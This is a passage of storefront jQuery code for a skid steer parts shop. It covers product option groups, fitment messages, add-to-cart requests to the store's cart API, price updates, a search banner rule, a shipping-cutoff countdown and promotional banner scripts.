        						$(this).parent().find(".product-options-show-fitment-results").css(color).text("Verification error");
        					});
                    	}
                		checkedBoxes();
                	}).fail(function(){
                		console.error("Error Code : 190");
                    	$mpn.each(function(){
                        	var color = {"color":"black"};
        					$(this).parent().find(".product-options-fitment-results").css(color).text("Verification error");
        					$(this).parent().find(".product-options-show-fitment-results").css(color).text("Verification error");
        				});
                    	checkedBoxes();
                	});
                
   			}else{
            	checkedBoxes();
            }
  		}
        
        function loadCart(){
        	var productId = null;
			var qty = null;
			var attributeId = null;
			var productPrice = null;
			if(group_hidden == "N"){
				var productPrice = staticPrice;
				productId = $("#ASI_ID").text().replace("ASI # ", "");
				qty = $(".form-input--incrementTotal").val();
				var message = "";
				attributeId = $("#cartMsginpt input").attr("id").replace("attribute_","");
				items.push({id:productId,qty:qty,price:productPrice,attid:attributeId,msg:message});
						
				var temp = '';
				var temp2 = '';
				$("#product-options-wrapper").find(".option-groups").each(function(){
					var checkboxElement = $(this).find(".product-options-checkbox");
					$.each(checkboxElement, function(index, value){
						if(value.required){
							if(value.checked){
								temp += '1';
							}else{
								temp += '2';
							}
						}else{
							temp += '3';
						}
					});
          

          
					if(temp.indexOf("1") !== -1){
						temp2 += '1';
					}else if(temp.indexOf("3") !== -1){
						temp2 += '1';
					}else if(temp.indexOf("2") !== -1){
						temp2 += '2';
					}
          
					temp = '';
          
				});
				
        
				if(temp2.indexOf("2") !== -1){
					$(".option-groups").each(function(){
						var temp = "";
						if($(this).find(".product-wrapper").find(".product-options-checkbox").prop("required") && !$(this).find(".product-wrapper").find(".product-options-checkbox").prop("checked")){
							temp = $(this).find("p:eq(0)").text();
							$(this).find("p:eq(0)").css({"padding":"5px","background-color":"red","color":"white","border-radius":"5px","font-weight":"bold"}).text(temp + " - REQUIRED");
						}
					});
				}else if(temp2.indexOf("3") !== -1){
					addToCart(items,productId);
				}else if(temp2.indexOf("1") !== -1){
					addToCart(items,productId);
				}
						
			}else{
				addToCart(items,productId);
			}
        }
        
        function addToCart(productData, parentId){
            
            var buttonText = $("#form-action-addToCart");
            var buttonTextLoading = buttonText.data("wait-message");
            var fitmentStatus = $("#cartMsginpt input").val();
            var optionId = $("#cartMsginpt input").attr("id").replace("attribute_", "");
            
            buttonText.val(buttonTextLoading).css({"opacity":"0.7"});
            
			// build json
			var jsonHolder = "";
            if(parentId == null){
                $.each(productData, function(index, value){
                    jsonHolder += '{"quantity":' + value.qty + ',"productId":' + value.id + ',"optionSelections": [{"optionId":' + value.attid + ',"optionValue":"' + value.msg + '"}]},';
                });
            }else{
            	$.each(productData, function(index, value){
                    if(value.id == parentId){
                    	jsonHolder += '{"quantity":' + value.qty + ',"productId":' + value.id + ',"optionSelections": [{"optionId":' + value.attid + ',"optionValue":"' + fitmentStatus + '"}]},';
                    }else{
                    	jsonHolder += '{"quantity":' + value.qty + ',"productId":' + value.id + ',"optionSelections": [{"optionId":' + value.attid + ',"optionValue":"' + value.msg + '"}]},';
                    }
				});
            }
			
			jsonHolder = jsonHolder.replace(/\,$/,"");
           
            // base url
            var url = "https://stores.allskidsteers.com/api/storefront/carts";
            var cartId;
  
	        // get current cart
            $.get(url, function(result){
		        $.each(result, function(index, value){
			        cartId = value.id;
		        });
                
                // if cart exists, use this url
                if(cartId){
    	            url = "https://stores.allskidsteers.com/api/storefront/carts/" + cartId + "/items";
                }
                
    
                // add product to cart
                const settings = {"async": true,"crossDomain": true,"url": url,"method": "POST","headers": {"Content-Type": "application/json"},"processData": false,"data": "{\n\"lineItems\":[\n" + jsonHolder + "\n]\n}"};
                
                
                // done
                $.ajax(settings).done(function(response){
                    
                    buttonText.val("Added to Cart").css({"opacity":"1"});
                    $("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
					$("body").append('<div id="added-to-cart-blackout-text" style="height: auto;background-color: #ffffff;position: fixed;top: 50%;left: 50%;margin-left: -100px;margin-top: -25px;border-radius: 5px;z-index: 50;padding: 5px 25px;"><p style="font-size: 18px;text-align: center;font-weight: bold;margin: 0px;">✔ Added to Cart</p></div>');
                    setTimeout(function(){
                    	$("#added-to-cart-blackout, #added-to-cart-blackout-text").remove();
                        
                    },1500);
                // fail   
                }).fail(function(response){
                    if(response.status == 403){
                    	$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append('<div id="added-to-cart-modal" style="width: 300px;height: 233px;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-116px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">Add To Cart Failed.</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">Try another device or contact us.</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;right:0;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">Dismiss</div></div>');
                    	$("#modal-dismiss-btn").on("click", function(){
                    		$("#added-to-cart-blackout,#added-to-cart-modal").remove();
                    	});
                    }else if(response.status != 500){
                    	var message = response.responseJSON.title === "Not enough stock" ? "Not enough stock" : "An error occurred";
                    	var secondMessage = response.responseJSON.title === "Not enough stock" ? "Please decrease the item quantity" : "Please try again later";
                    	$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append('<div id="added-to-cart-modal" style="width: 300px;height: 233px;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-116px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">' + message + '</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">' + secondMessage + '</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;right:0;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">Dismiss</div></div>');
                    	$("#modal-dismiss-btn").on("click", function(){
                    		$("#added-to-cart-blackout,#added-to-cart-modal").remove();
                    	});
                    }else{
                    	$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append('<div id="added-to-cart-modal" style="width: 300px;height: 233px;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-116px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">An error occurred</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">please try again later</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;right:0;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">Dismiss</div></div>');
                    	$("#modal-dismiss-btn").on("click", function(){
                    		$("#added-to-cart-blackout,#added-to-cart-modal").remove();
                    	});
                   
                    }
                });
    
	        }).fail(function(response){
                
                $("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
				$("body").append('<div id="added-to-cart-blackout-text" style="height: auto;background-color: #ffffff;position: fixed;top: 50%;left: 50%;margin-left: -100px;margin-top: -25px;border-radius: 5px;z-index: 50;padding: 5px 25px;"><p style="font-size: 18px;text-align: center;font-weight: bold;margin: 0px;">An error occurred</p></div>');
                setTimeout(function(){
                	$("#added-to-cart-blackout, #added-to-cart-blackout-text").remove();
                },2000);
	        });
        }
        
        function updatePrice(staticPrice,mainQuantity,items){
            var mainProduct = (Number(staticPrice) * Number(mainQuantity)).toFixed(2);
        	if(group_hidden == "N" || group_hidden == "Y"){
            	var addedItems = 0;
            	for(i = 0; i < items.length; i++){
            		addedItems = (Number(items[i].price) * Number(items[i].qty)) + addedItems;
            	}
           
            	$(".price--withoutTax:eq(0)").text("$" + (Number(mainProduct) + Number(addedItems)).toFixed(2));
            }else{
            	$(".price--withoutTax:eq(0)").text("$" + mainProduct);
            }
        }
		
		function handleResponse(res,groupHidden,groups_title){
			// check for success
			if(res.indexOf("error") > -1){
				if(groupHidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
			}else if(res == "<div></div>"){
				if(groupHidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
			}else if(res.indexOf("STATUS=200") > -1){
				res = res.replace(/STATUS=200/g, "");
				if(groupHidden == "N"){
					$("#product-options-wrapper").show().css({"box-shadow":"0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 1px 5px 0 rgb(0 0 0 / 20%)","margin-top":"15px","background-color":"#f2f2f2","padding":"10px","border-radius":"5px"});
					$("#options-loading-holder").remove();
					var header = '<p style="font-size: 18px;margin: 0px;text-align: center;font-weight: bold;" id="option_groups_title">' + groups_title + '</p>';
					header += '<p style="text-align:center;font-size:15px;margin:0px;">Checkmark the items you would like to add</p>';
					$("#product-options-wrapper").html(header + res); 
				}else{
                	$("#product-options-wrapper").html(res);
                    $("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#4285f4","color":"white"}).val("Add to Cart").attr("disabled", false).text("Add to Cart");
                }
                
                verifyOptions(groupHidden);
		
			}else{
				console.error("Error Code : 187");
            	if(groupHidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
            }
		}

		// Get data from warranty area
		var warranty_area = $("#tab-warranty").text();
		
		// Check if trigger has been tripped
		if(warranty_area.indexOf("START GROUP") > -1){
            $("#form-action-addToCart").attr("type", "button");
			var group_fitment = warranty_area.indexOf("lookup") > -1 ? "true" : "false";
            
			// Replace unneeded text, trim, and split
            groups_title = warranty_area.replace(/\n+/g,"").trim().replace(/.*(\#.*\#).*/, "$1").replace(/\#/g,"");
            var product_group = warranty_area.replace(/\n+/g,"").trim().replace("START", " START").replace(/END GROUP/g, "END GROUP ");
            product_group = product_group.replace(/[a-zA-Z\#\s]+\s(START.*GROUP)\s+.*/, "$1");
            product_group = product_group.replace(/END GROUP\s+$/, "");
            product_group = product_group.replace(/[S][T][A][R][T]\s[G][R][O][U][P]/g,"").replace(/[E][N][D]\s[G][R][O][U][P]$/, "").split("END GROUP");
            
			// Split Groups
			$.each(product_group, function(index, value){
                
                value = value.replace(/\;$/, "");
				var products = value.split(";")[1];
  
                value = value.split(";")[0].replace("[","").replace("]","").split(",");
                var counter = 0;
                var group_title = "";
                var group_required = "";
                var group_checked = "";
                $.each(value, function(idx, val){
                    counter++;
                    if(counter === 1){
                    	val = val.replace("title=","");
                        group_title = val;
                    }else if(counter === 2){
                    	val = val.replace("required=","");
                        group_required = val == "Y" ? "required" : "optional";
                    }else if(counter === 3){
                    	val = val.replace("checked=","");
                        group_checked = val;
                    }else if(counter === 4){
                    	val = val.replace("hidden=","");
                        group_hidden = val;
                    }
                    
                });
                
                // format checking
                if(group_required != "required" && group_required != "optional"){
                	console.warn("'" + group_required + "'" + " is an invalid value for 'required'");
                }
                if(group_title.match(/^[a-zA-Z\s]+$/)){
                }else{
                	console.warn("'" + group_title + "'" + " is an invalid value for 'title'");
                }
                if(group_checked != "Y" && group_checked != "N"){
                	console.warn("'" + group_checked + "'" + " is an invalid value for 'checked'");
                }
                if(products.match(/\[[0-9]+\]/)){
                }else if(products.match(/\[[0-9\,]+\,[0-9]+\]/)){
                }else{
                	console.warn("'" + products + "'" + " is an invalid value for 'products'");
                }
				
				// Start building JSON
				jsonBody += '{"settings": {"required": "' + group_required + '","title": "' + group_title + '","checked": "' + group_checked + '","fitment":"' + group_fitment + '"},"products": ' + products + '},';
				
			});
		
			if(group_hidden == "N"){
                $(".price--withoutTax:eq(0)").text("Loading price...");
				$(".form-increment").after('<div id="options-loading-holder" style="width: 100%;height: 200px;background-color: #ebebeb;"><p style="font-size: 18px;text-align: center;position: relative;top: 84px;">Loading options...</p></div>');
			}else if(group_hidden == "Y"){
                $(".price--withoutTax:eq(0)").text("Loading price...");
                $("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#d2d2d2","color":"#767676"}).val("loading...").attr("disabled", true).text("loading...");
            }
			
			// Complete JSON build
			jsonBody = jsonBody.replace(/\,$/,"");
			jsonBody = jsonStart + jsonBody + jsonEnd;

			$.post("https://s5t1n530v.xyz/yR310e.php", { requestBody : jsonBody }, function(res){
			}).done(function(res){
				handleResponse(res,group_hidden,groups_title);

			}).fail(function(){
				console.error("Error Code : 188");
                
				if(group_hidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
			});
            
            //test
            $("#product-options-wrapper").on("change", ".product-options-checkbox", function(){
                var dynamicPrice = $(".price--withoutTax:eq(0)").text().replace("$","");
                var productId = $(this).parent().data("id");
                var attributeId = $(this).parent().data("attribute-id");
                var mainQuantity = $(".form-input--incrementTotal").val();
                var productPrice = $(this).parent().find(".product-options-price").text().replace("$","").replace(" ea", "");
				var message = $(this).parent().find(".product-options-fitment-results").text();
                if(this.checked){ 
                    $(this).parent().css({"border":"solid green 2px"});
                    $(this).parent().find(".product-options-quantity").prop("disabled", false).val(1);
                    action = "add";
                    items.push({id:productId,qty:1,price:productPrice,attid:attributeId,msg:message});
                	var productQty = $(this).parent().find(".product-options-quantity").val();
                }else{
                    $(this).parent().css({"border":"none"});
                    items = jQuery.grep(items, function(e){
  						return e.id != productId;
  					});
                	var productQty = $(this).parent().find(".product-options-quantity").val();
                    $(this).parent().find(".product-options-quantity").prop("disabled", true).val(0);
                }
                
				updatePrice(staticPrice,mainQuantity,items);
            });

            $("#product-options-wrapper").on("change", ".product-options-quantity", function(){
                var dynamicPrice = $(".price--withoutTax:eq(0)").text().replace("$","");
                var mainQuantity = $(".form-input--incrementTotal").val();
            	var quantity = $(this).val();
                quantity = parseInt(quantity);
                var productId = $(this).parent().parent().data("id");
                productId = parseInt(productId);
                if(quantity == 0){
                    items = jQuery.grep(items, function(e){
  						return e.id != productId;
  					});
                    $(this).prop("disabled", true);
                    $(this).parent().parent().find(".product-options-checkbox").prop("checked", false);
                }else{
                	for(var i = 0; i < items.length; i++){
  						if(items[i].id == productId){
                        	items[i].qty = quantity;
                        }
  					}
                }
 				updatePrice(staticPrice,mainQuantity,items);
            });
            

            $("#product-options-wrapper").on("click", ".product-options-quantity-wrapper", function(){
            	if($(this).find(".product-options-quantity").prop("disabled") && $(this).parent().find(".product-options-checkbox").prop("disabled") == false){
                	$(this).after("<p class='checkmark-alert' style='position: absolute;float: left;font-size: 16px;margin-left: 130px;z-index: 100;margin-top: -5px;background-color: #ffce65;padding: 3px 30px;border-radius: 5px;box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 1px 5px 0 rgb(0 0 0 / 20%);color: black;border: solid #c19b49 1px;'>! Checkmark item to add quantity.</p>");
                	setTimeout(function(){
                    	$(".checkmark-alert").remove();
                    },2000);
                }else if($(this).parent().find(".product-options-checkbox").prop("disabled")){
                    $(this).after("<p class='checkmark-alert' style='position: absolute;float: left;font-size: 16px;margin-left: 130px;z-index: 100;margin-top: -5px;background-color: #ffce65;padding: 3px 30px;border-radius: 5px;box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 1px 5px 0 rgb(0 0 0 / 20%);color: black;border: solid #c19b49 1px;'>X This item is out of stock.</p>");
                	setTimeout(function(){
                    	$(".checkmark-alert").remove();
                    },2000);
            	}
            });
            
			// Increment Buttons
            $(".form-increment button").on("click", function(){
    			var action = $(this).data("action");
        		var originalPrice = $("#price-hidden").text().replace("$","");
    			var quantity = $(".form-input--incrementTotal").val();
 
    			if(action == "inc"){
    				quantity = Number(quantity) + 1;
    			}else if(action == "dec"){
    				if(quantity > minQuantity){
    					quantity = Number(quantity) - 1;
    				}
    			}
                if(group_hidden == "Y"){
                	for(var i = 0; i < items.length; i++){
                    	items[i].qty = quantity;
  					}
                }
                
                if(quantity > 0){
					updatePrice(staticPrice,quantity,items);
                }
            });
            
            // Manual set quantity value
            $(".form-input--incrementTotal").on("change", function(){
        		var originalPrice = $("#price-hidden").text().replace("$","");
    			var quantity = $(".form-input--incrementTotal").val();
                if(group_hidden == "Y"){
                	for(var i = 0; i < items.length; i++){
                    	items[i].qty = quantity;
  					}
                }
				updatePrice(staticPrice,quantity,items);
			});
            
            var clickCount = 0;
            $(".add-to-cart-submit-btn div").on("click", function(){
                console.log("clicked add to cart btn");
                clickCount++;
                if(clickCount == 1){

					// Check for out of stock
					var outOfStockTrigger = false;
					var temp = "";
					$(".product-wrapper").each(function(){
                        console.warn($(this).data("stock"));
						if($(this).data("stock") == "0"){
							outOfStockTrigger = true;
							temp += '<div style="width:60%;height:50px;display:block;margin:0 auto;">';
							temp += '<img src="' + $(this).find("img").prop("src") + '" style="height:100%;float:left;">';
							temp += '<span style="position:relative;top:15px;float:right;font-family:arial;font-size:18px;">' + $(this).find(".product-options-mpn").text() + '</span>';
							temp += '</div>';
						}
					});
                
					if(outOfStockTrigger == true && group_hidden == "Y"){
						temp = '<div id="no-stock-modal" style="padding-bottom:37px;width: 300px;height: auto;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-180px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">Out of stock</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">The following items are out of stock:</p>' + temp + '<p style="font-family:arial;font-size: 16px;margin-top: 10px;font-weight:bold;">Add everything else to the cart?</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;width:50%;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">No</div><div style="height:40px;width:50%;background-color:#4285F4;line-height:40px;font-family:arial;color:white;bottom:0;right:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-yes-btn">Yes</div></div>';
						$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append(temp);
                        $("#modal-dismiss-btn").on("click", function(){
                        	$("#added-to-cart-blackout,#no-stock-modal").remove();
                            clickCount = 0;
                        });
                        $("#modal-yes-btn").on("click", function(){
                        	$("#added-to-cart-blackout,#no-stock-modal").remove();
                            loadCart();
							setTimeout(function(){
								clickCount = 0;
							},2000);
                        });
					}else{
						loadCart();
						setTimeout(function(){
							clickCount = 0;
						},2000);
					}
                }else{
                	setTimeout(function(){
                    	clickCount = 0;
                    },2000);
                }
                
            });
            

		}else{
			
        	$(".form-increment button").on("click", function(){
    			var action = $(this).data("action");
        		var originalPrice = $("#price-hidden").text().replace("$","");
    			var quantity = $(".form-input--incrementTotal").val();
    			if(action == "inc"){
    				quantity = Number(quantity) + 1;
    			}else if(action == "dec"){
    				if(quantity > 1){
    					quantity = Number(quantity) - 1;
    				}
    			}
    			var newPrice = (Number(originalPrice) * Number(quantity)).toFixed(2);
    			$(".price--withoutTax:eq(0)").text("$" + newPrice); 
			});
        }
        }else{
        	console.log("Control = off");
        }
	});
</script><script>
	$(function(){	
    	
        // Search page banner rules 
        // ( !Important : Keywords MUST be in all capital letters )
        var rules = [
    		{
      			"if_keywords" : ["CAB KIT","DOOR","ENCLOSURE","CAB ENCLOSURE","CAB","GLASS","SIDE WINDOW","WINDOW","SIDE GLASS","FRONT WINDOW","FRONT GLASS","CAB GLASS"],
                "show_banner_url" : "https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/cab-enclosure-banner.png?",
      			"redirect_to_url" : "https://stores.allskidsteers.com/skid-steer-cab-enclosures/"
    		}
  		];
    	
        
        
        
        
        
        
        
        
        
        
        // Start following rules
        if(window.location.pathname == "/search.php"){
       		var term = $("#search-page-heading").text().replace(/^\s+.*?\'(.*?)\'.*\s+$/, "$1").toUpperCase();
            console.log("Term : " + term);
            
            // Start checking rules
            var keyword_matched = false;
            $.each(rules, function(index, value){
                $.each(value.if_keywords, function(i,v){
                	if(term.indexOf(v) !== -1){
                    	keyword_matched = true;
                        $("#search-page-tile-wrapper").prepend("<a target='_blank' href='" + value.redirect_to_url + "'><img id='search-page-targeted-banner' src='" + value.show_banner_url + "'></a>");
                    	return false;
                    }
                    if(keyword_matched){
                    	return false;
                    }
                });
            });
        }
        
    });
</script><script>
	$(function(){
		
        // Settings
        var settings = {
  			"hide_deadline" : true,
    		"cutoff_time" : 15
  		};
  
  		function getTimeRemaining(){
    		// Make sure it's a week day
    		var date = new Date();
    		if(date.getDay() !== 0 && date.getDay() !== 6){
    			// It's a week day, make sure it's not after 3PM
    			if(date.getHours() < settings.cutoff_time){
      				// Adjusting for time zones
        			var offset = date.getTimezoneOffset();
        			date.setMinutes(date.getMinutes() + offset); 
        			// Setting the cutoff time to 3 PM in your time zone
        			var deadline = new Date();
        			deadline.setHours(settings.cutoff_time, 0, 0);
        			// Adjusting the deadline for the customer's time zone offset
        			deadline.setMinutes(deadline.getMinutes() + offset);
        			var diff = deadline - date;
        			var hours = Math.floor(diff / (1000 * 60 * 60));
        			var minutes = Math.floor((diff % (1000 * 60 * 60)) / (1000 * 60));
        			var hour_abriv = hours == 1 ? "hr" : "hrs";
        			var minute_abriv = minutes == 1 ? "min" : "mins";
        			// Update the text on the product page
        			var cutoff_msg = "";
        			if(hours == 0){
        				cutoff_msg = "Ships Today - Order within " + minutes + " " + minute_abriv;
        			}else{
          				cutoff_msg = "Ships Today - Order within " + hours + " " + hour_abriv + " " + minutes + " " + minute_abriv;
        			}
                    
                    $("#product-bullet-point-ships-today-message").text(cutoff_msg);
                    $("#product-bullet-point-ships-today-message").parent().show();
                    //$("#product-page-shipment-deadline-message").show();
        			//$("#product-page-shipment-deadline-message").html(cutoff_msg);
                    
      			}else{
                	//$("#product-page-shipment-deadline-message").hide();
                    $("#product-bullet-point-ships-today-message").parent().hide();
                }
    		}
  		}
  
	// Deploy
  	if(!settings.hide_deadline){
        if($("#productView-title1").length){
            if($("#productView-title1").is(":contains('||')")){
            }else{
                if($("#product-bullet-point-ships-today-message").length){
                    getTimeRemaining();
                    setInterval(function(){
                        getTimeRemaining();
                    }, 60000);
                }
            }
        }
	}

});
</script><script>

    $(function(){
    	
        // SETTINGS
        //https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/black-friday-2023-mobile.png?t=1699910030
        //https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/black-friday-2023-live-1-.png?t=1700600773
        // https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/black-friday-2023.png?t=1701094300
        //https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/year-end-markdowns-banner-2023.png?t=1701701096
        var banner_settings = [
    		{
      			"is_visible" : "false",
                "image_url" : "https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/year-end-markdowns-banner-2023.png?t=1701701096",
      			"link_url" : "https://stores.allskidsteers.com/2023-year-end-markdowns/"
    		}
  		];
        
        
        var html = "";
		html += "<div style='width: 95%;height: 55px;background-color: #3971f8;border-radius: 5px;background-image: linear-gradient(45deg, #3971f8, #df2222);max-width: 500px;margin: 0 auto;margin-bottom: 10px;box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);'>";
		html += "<svg xmlns='http://www.w3.org/2000/svg' height='50' viewBox='0 -960 960 960' width='50' style='float: left;margin-left: 9px;fill: white;margin-top: 2px;'>";
		html += "<path d='M470-320h29v-32q28-4 47.5-23t19.5-49q0-26-20-43.5T500-496v-74q10 3 16.5 10t9.5 17l36-15q-7-21-24-33.5T500-608v-32h-30v31q-28 3-47.5 20.5T403-542q0 27 20.5 45t46.5 29v79q-16-5-27-17t-15-28l-35 15q8 28 28 46t49 22v31Zm30-70v-66q11 5 19.5 12t8.5 21q0 16-8 22.5T500-390Zm-30-119q-11-5-20-12t-9-21q0-14 9-20.5t20-8.5v62ZM320-200q-117 0-198.5-81.5T40-480q0-117 81.5-198.5T320-760h320q117 0 198.5 81.5T920-480q0 117-81.5 198.5T640-200H320Z'></path>";
		html += "</svg>";
		html += "<p style='text-align: center;font-size: 16px;position: relative;top: 15px;color: white;'>Save up to <strong>25% OFF</strong> orders over <strong>$200</strong>*</p>";
		html += "</div>";
			
        
        
        
        // DEPLOY
        $.each(banner_settings, function(index, value){
        	if(value.is_visible == "true"){
                if(value.image_url !== "" || value.image_url !== null){
                    if(value.link_url !== "" || value.link_url !== null){
                       // $("#global-banner-wrapper").html("<a href='" + value.link_url + "'><img style='width:100%' src='" + value.image_url + "'></a>");
                        $("#global-banner-wrapper").html("<a href='" + value.link_url + "'>" + html + "</a>");
                    	//$(".retail-price-strike-through").show();
                    	//$("#sale-price-ending-notification").show();
                    }else{
                        console.log("Advertising Banner Error : link_url must not be blank.");
                    }
                }else{
                	console.log("Advertising Banner Error : image_url must not be blank.");
                }
            }
        });
    });
</script><script>
    $(function(){
        if($("#banner-region-af4801f1-fa79-4dcf-81e1-bff77e7e04cb").length){
    		$("#banner-region-af4801f1-fa79-4dcf-81e1-bff77e7e04cb").hide();
        }
        
        console.log("Rendered");
        $("body").on("click", "#braintreepaypalcredit-container2", function(){
			console.log("PayPal Pay Later");
        });
        
        
        
        
        
        
    });
</script><script>
    $(function(){
		
        var run = false;
        
  		// Json response holder
  		var json_response = [];
  
  		// Build response json
		function handle_response(status,title,promotion_appled,promotion_amount,notification){
  			var res = [{"status":status,"title":title,"promotion_applied":promotion_appled,"promotion_amount":promotion_amount,"notification":notification}];
    		res = JSON.stringify(res);
    		json_response = res;
  		}

		// Loop through items
 		function discounts_loop(json){
  			var amount_saved = 0;
    		$.each(json, function(index, value){
    			if(value.discountedAmount === 0){
        			return false;
    			}else{
    				amount_saved = Number(amount_saved) + Number(value.discountedAmount);
                }
                
    		});
    		return amount_saved;
  		}
  
  		// Handle storefront cart
  		function is_promotion_applied(){
  			$.get("https://stores.allskidsteers.com/api/storefront/cart", function(response){
    		}).done(function(response){
    			var res = [{"status":null,"title":null,"promotion_applied":null,"promotion_amount":null,"notification":null}];
    			if(response.length){
      				var cart_total = response[0].cartAmount;
      				if(response[0].discounts){
            			var discount_amount = discounts_loop(response[0].discounts);
            			if(discount_amount !== 0){
            				handle_response(200,"Cart discounts appled",true,discount_amount,discount_amount.toFixed(2));
            			}else{
            				var amount = 200 - Number(cart_total);
              				handle_response(201,"Cart is not yet at $200",false,null,amount.toFixed(2)); 
            			}
        			}else{
        				handle_response(202,"No cart level discounts appled",false,null,null);
        			}
      			}else{
        			handle_response(203,"No cart created",false,null,null);
      			}
